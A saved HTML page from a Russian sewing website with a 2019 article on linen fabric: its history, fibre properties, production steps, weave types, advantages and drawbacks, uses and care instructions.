

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html
body_size: 43150
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Лен (ткань): свойства льняного материала, из чего делают полотно, виды, описание - Швейный мир</title>


<meta content="Новые разновидности текстиля появляются быстрее, чем потребители успевают запоминать их названия." name="description"/>
<link href="https://skolko-krestikov.ru/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Лен (ткань): свойства льняного материала, из чего делают полотно, виды, описание - Швейный мир" property="og:title"/>
<meta content="Новые разновидности текстиля появляются быстрее, чем потребители успевают запоминать их названия." property="og:description"/>
<meta content="http://skolko-krestikov.ru/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Кройка и шитье" property="article:section"/>
<meta content="2019-11-28T20:30:50+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/fd7e320a7d879ae7358a0cb4082bcf81.png" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/fd7e320a7d879ae7358a0cb4082bcf81.png" property="og:image:secure_url"/>
<meta content="640" property="og:image:width"/>
<meta content="471" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="Новые разновидности текстиля появляются быстрее, чем потребители успевают запоминать их названия." name="twitter:description"/>
<meta content="Лен (ткань): свойства льняного материала, из чего делают полотно, виды, описание - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/fd7e320a7d879ae7358a0cb4082bcf81.png" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/fd7e320a7d879ae7358a0cb4082bcf81.png","width":640,"height":471},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html#webpage","url":"http://skolko-krestikov.ru/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html","inLanguage":"ru-RU","name":"\u041b\u0435\u043d (\u0442\u043a\u0430\u043d\u044c): \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u043b\u044c\u043d\u044f\u043d\u043e\u0433\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430, \u0438\u0437 \u0447\u0435\u0433\u043e \u0434\u0435\u043b\u0430\u044e\u0442 \u043f\u043e\u043b\u043e\u0442\u043d\u043e, \u0432\u0438\u0434\u044b, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/krojka-i-shite/len-tkan-svojstva-lnyanogo-materiala-iz-chego-delayut-polotno-vidy-opisanie.html#primaryimage"},"datePublished":"2019-11-28T20:30:50+00:00","dateModified":"2019-11-28T20:30:50+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u041d\u043e\u0432\u044b\u0435 \u0440\u0430\u0437\u043d\u043e\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438 \u0442\u0435\u043a\u0441\u0442\u0438\u043b\u044f \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0431\u044b\u0441\u0442\u0440\u0435\u0435, \u0447\u0435\u043c \u043f\u043e\u0442\u0440\u0435\u0431\u0438\u0442\u0435\u043b\u0438 \u0443\u0441\u043f\u0435\u0432\u0430\u044e\u0442 \u0437\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0442\u044c \u0438\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.18" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/krojka-i-shite" itemprop="item"><span itemprop="name">Кройка и шитье</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-28">28.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Лен (ткань): свойства льняного материала, из чего делают полотно, виды, описание</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p> </p>
<p>Новые разновидности текстиля появляются быстрее, чем потребители успевают запоминать их названия. Но натуральные материалы, история появления которых уходит в глубину веков, всегда остаются востребованными и считаются показателем, хорошего вкуса и бережного отношения к своему здоровью. Льняные ткани одни из них. Несмотря на то, что посевы льна во всем мире ежегодно растут в объеме, они считаются элитными и стоят немало. Причина их популярности кроется не только в экологической чистоте льняных волокон, но и в уникальных биологических свойствах и высоких эксплуатационных характеристиках.</p>
<h2>История возникновения</h2>
<p>Первые упоминания о тканях изо льна с гладкой поверхностью и матовым блеском можно найти уже в Библии, а их древнейшие образцы, сотканные в VIII–III вв. до н. э.</p>
<p>, были обнаружены при археологических раскопках в Швейцарии. Сегодня эти ценные раритеты хранятся во многих музеях мира.</p>
<p> О том, как в те времена выращивали лен, получали из него волокна и ткали ткань, нам рассказывают рисунки на старинных фресках и древнегреческих амфорах.</p>
<p></p>
<p>С помощью примитивных технологий люди в то время ухитрялись получать почти прозрачные, но очень прочные полотна. Такая тонкая льняная ткань ценилась на вес золота. В Азии, Шумере, Персии в льняную одежду облачались царственные особы. В Египте в бинты изо льна оборачивали мумии фараонов. В Греции и Риме льняные одежды носили в основном знатные женщины.</p>
<p></p>
<p>Любим и почитаем, лен был и на Руси. Здесь из него изготавливали не только одежду, но и рыболовные сети, паруса, канаты, силки для ловли зверей и птиц. А благодаря тому, что появилась льняная ткань из толстой пряжи ― холст, до нас дошли многие шедевры мировой живописи.</p>
<p>И сегодня лен дарит нам масло, одежду, постельное белье, скатерти и шторы, прочные нити, из которых плетут тончайшие кружева. Все изделия из него характеризуются великолепными гигиеническими качествами, экологичностью, износостойкостью, долговечностью и, несмотря на немалую цену, всегда пользуются повышенным спросом.</p>
<p>Прочные тонкие льняные полотна в странах Древнего мира часто заменяли деньги. Интересно, что на Руси эта традиция практиковалась вплоть до середины XIX века.</p>
<h3>Характеристики</h3>
<p></p>
<p>Часто лен путают с его основным конкурентом хлопком, что в корне неверно. Это совершенно разные растения и, получаемые из них волокна, естественно тоже имеют разные свойства.</p>
<p> Льняная пряжа представляет собой лубяные (волокнистые), заостренные на концах волокна длиной от 4 см. Ее прочность очень высока и может достигать 70 сН/текс (система единиц, в которой измеряется прочность нитей).</p>
<p> К примеру, прочность хлопка в два с лишним раза ниже – до 28 сН/текс.</p>
<p>Высокая прочность льна используется в США при печатанье денег – в доллары его добавляют до 25%.</p>
<p>Намного выше у льна и гигроскопичность, поэтому он гораздо лучше впитывает и отдает влагу. Теплостойкость этих двух материалов также отличается – если у хлопка она составляет 120- 130 °С, то у льна она равна 160-170°C. Лен даже в жару дает ощущение прохлады, а в холод сохраняет тепло.</p>
<p>Аналогично хлопковым льняные полотна устойчивы к любым органическим растворителям и щелочам. Однако, если первые легко поддаются окрашиванию, то вторые из-за наличия большого количества примесей и жировосковых веществ окрашивать и отбеливать гораздо сложней.</p>
<p>Ткани, полученные из льна, выращенного в разных регионах, чуть отличается по степени жесткости. В их состав входит до 80% целлюлозы и до 5% лигнина. Именно это вещество и придает будущему полотну жесткость. Самым качественным считается светло-серое волокно с минимум его содержания.</p>
<h3>Технология изготовления</h3>
<p></p>
<p>Вырастить лен непросто. Он чувствует себя комфортно только в условиях умеренной температуры, хорошего освещения, длинного светового дня и достаточной влажности.</p>
<p> Не только количество, но и качество урожая снижается при повторном засеве на одном и том же поле, поэтому для него используют только 5-7-польный севооборот.</p>
<p> Технология изготовления льняных волокон также более сложна, чем переработка хлопка, поэтому и стоимость их выше.</p>
<p>Из-за этих факторов, к сожалению, лен считается малорентабельной культурой и хозяйств, заинтересованных в его выращивании, в нашей стране немного.</p>
<p>В природе существует около 100 видов растений семейства льновых, однако делают льняную ткань лишь из одной разновидности ― это прядильный лен, называемый долгунцом. Веками отработанная технология получения из него ткани осталась почти неизменной, разница лишь в том, что она стала автоматизированной.</p>
<p>В отличие от выращивания льняной культуры, процесс изготовления из нее волокон, а затем и ткани не столько сложный, сколько трудозатратный. Вот лишь основные его этапы:
</p>
<ol>
<li>Растения собирают и с помощью комбайнов перерабатывают их в солому;</li>
<li>Затем, солому на 2-3 недели расстилают на поле, чтобы она напиталась росой, и из нее можно было отделить волокнистую часть (тресту);</li>
<li>Вымоченную в росе солому собирают, высушивают, мнут и теребят, разделяя на волокна на тресту и кострицу (твердую внутреннюю часть);</li>
<li>Тресту вычесывают и формируют из нее ленту, а уже из ленты получают слабо скрученную тонкую нить, называемую ровницей;</li>
<li>Из ровницы методом полотняного плетения ткут ткань;</li>
<li>Готовые полотна отбеливают и красят в различные цвета или оставляют неокрашенными.</li>
</ol>
<ul>
<li></li>
<li>Лен-долгунец ценен и тем, что полученное из него сырье безотходное: из вычесанного льна получают текстиль высокого качества, из оставшегося очеса получается грубая льняная ткань (мешковина и рогожка), из которой шьют мешки, остальные отходы используются в строительстве и производстве мебели.</li>
</ul>
<p>Сегодня почти все виды льняной ткани изготавливаются машинным способом, но среди поклонников этнического стиля особенно ценятся домотканые полотна, выполненные народными мастерами вручную.</p>
<h3>Разновидности льняных тканей</h3>
<p>Вид, плотность и область применения льняных тканей во многом зависят от типа переплетения нитей, используемого в процессе производства. Оно бывает:</p>
<ul>
<li>полотняное;</li>
<li>жаккардовое;</li>
<li>саржевое;</li>
<li>узорчатое (мелкое и крупное);</li>
<li>ажурное.</li>
</ul>
<p>Все виды плетений используют для производства как стопроцентно льняных, так и смесовых, с добавлением хлопковых, шелковых, шерстяных, лавсановых или полиэфирных волокон тканей.</p>
<p>В свою очередь зависимости от способа переплетения, толщины пряжи, и ширины полотен льняные ткани подразделяют на:</p>
<ul>
<li>столовые;</li>
<li>полотенечные;</li>
<li>костюмно-плательные;</li>
<li>бельевые;</li>
<li>простынные;</li>
<li>вышивальные;</li>
<li>террасные;</li>
<li>декоративные;</li>
<li>кружевные.</li>
</ul>
<p></p>
<p>Технический лен (вышивальный и террасный) не отбеливают, и он характеризуется естественным для льняных волокон цветом. Все остальные разновидности могут быть как неотбеленными (одежда из такой ткани сегодня в моде), так и частично или полностью отбеленными или окрашенными ― однотонными или набивными.</p>
<p>Высококачественный стопроцентный льняной текстиль, сделанный за рубежом, в Бельгии, Италии и Ирландии считается элитным и стоит дорого. Отечественный лен уступает ему в качестве, но стоит на порядок дешевле и более доступен. Самый бюджетный ― смесовый лен с добавлением синтетических волокон.</p>
<p> При этом внешне отличить его от натурального аналога очень трудно. Если же говорить о недорогих и полностью натуральных разновидностях, то это ― полулен (лен с добавление хлопка).</p>
<p> При весьма доступной цене, эта гладкая плотная льняная ткань приятна на вид и что особенно ценно, легко поддается окрашиванию.</p>
<h3>Плюсы и минусы льняных тканей</h3>
<p></p>
<p>Достоинства льняного текстиля проверены даже не веками, а тысячелетиями. Перечислим лишь основные из них:</p>
<ul>
<li>Одежда и домашний текстиль изо льна прекрасно выглядят, приятны на ощупь, легко выдерживают многочисленные стирки, не желтеют со временем, не истираются и долгие годы сохраняют первоначальный презентабельный вид.</li>
<li>Многочисленные микропоры, характерные для льняных тканей делают их «дышащими» ― через них свободно циркулирует воздух. Благодаря этому свойству они отлично сохраняют тепло в холода и прохладу в жару.</li>
<li>Льняные материалы не раздражают кожу, не вызывают аллергических реакций и изделиями из него можно смело пользоваться астматикам и аллергикам.</li>
<li>Лен ― природный антистатик. Он абсолютно не электризуется, именно поэтому к изделиям из него меньше прилипает грязь, и они долго остаются чистыми.</li>
<li>Даже толстое льняное полотно не плесневеет. Этот текстиль способен угнетать большинство болезнетворных грибков бактерий, не липнет к телу, превосходно впитывает влагу и легко ее отдает окружающему воздуху. В одежде из него даже в жару запах пота будет чувствоваться гораздо меньше.</li>
</ul>
<p>Недостатки льна по сравнению с его достоинствами малочисленны и относительны:</p>
<ul>
<li>Лен быстро мнется, а разгладить его бывает трудно. Но «помятость» такого текстиля сегодня стала модной изюминкой. Она воспринимается большинством потребителей позитивно, поскольку наглядно демонстрирует натуральное происхождение и высокую стоимость ткани.</li>
<li>Некоторая жесткость, по сравнению с другими видами натуральных тканей, также все чаще оценивается дизайнерами скорее как достоинство. Она позволяет проявить фантазию и создавать изделия с четко выраженными формами.</li>
<li>Единственный существенный недостаток льняных тканей высокая осыпаемость. При работе с ним приходится особое внимание уделять обработке швов.</li>
</ul>
<h3>Где используют</h3>
<p></p>
<p>Дизайнеры с мировым именем отводят этой ткани целые коллекции. Платья и рубашки, блузки и юбки, сумки из льняной ткани превосходно сочетаются с джинсой, шерстью, трикотажем, шелком или шифоном и, конечно же, хлопком. Изготавливают изо льна и верх для обуви, а также подкладочную ткань.</p>
<p>В чистом виде, почти без примесей лен применяется в основном для изготовления скатертей. Считается он и одним из лучших вариантов для пошива постельного белья. Правда, в этом случае для получения более мягкого полотна его смешивают с хлопком.</p>
<p>Всегда популярны льняные шторы. Вопреки расхожему мнению они превосходно вписываются в любые жилые и офисные, а не только кухонные интерьеры. особенно хороши они тем, что способны противостоять воздействию солнечных лучей и перенести множество стирок.</p>
<p>Экологически чистый лен используют для обивки стен. Его нейтральные цвета служат идеальным фоном для других предметов интерьера. Используют его и для обивки панелей кроватей, диванов, стульев, изготовления чехлов для мебели, абажуров и всевозможных аксессуаров.</p>
<p>Льняная ткань подвержена усадке, поэтому не стоит покупать одежду из нее впритык – вещи необходимо брать чуть большего размера. Учитывать это следует и при пошиве постельного белья и штор.</p>
<h3>Уход за изделиями изо льна</h3>
<p></p>
<p>Каким бы прочным и долговечным не было льняное полотно, при уходе за ним соблюдать несколько простых правил:</p>
<ul>
<li>Неокрашенные и отбеленные изделия можно стирать при высоких температурах до 90 °С, а если в этом есть необходимость, кипятить.</li>
<li>Максимальная температура стирки для окрашенного льна ― 60 °С.</li>
<li>Средства для отбеливания лучше не использовать. Под воздействием агрессивных окислителей пигменты волокон льна могут измениться.</li>
<li>Сушат льняные ткани и изделия из них в расправленном виде, не допуская дополнительного сминания.</li>
<li>Глажку нужно проводить, когда ткань еще слегка влажная или используя функцию отпаривания.</li>
<li>Хранят льняную одежду и домашний текстиль в пакетах из хлопковой ткани или бумаги. Чтобы они не пропитывались посторонними запахами их периодически достают и проветривают.</li>
</ul>
